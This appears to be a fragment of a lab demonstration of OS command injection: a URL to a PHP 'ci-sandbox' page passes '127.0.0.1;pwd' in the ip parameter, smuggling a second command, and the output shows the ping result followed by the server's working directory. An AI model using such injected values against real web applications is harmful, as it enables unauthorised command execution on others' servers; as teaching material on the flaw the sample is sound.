 ci-sandbox/php/index.php?ip=127.0.0.1;pwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.033 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 95ms
rtt min/avg/max/mdev = 0.018/0.029/0.035/0.007 ms
/var/www/html/php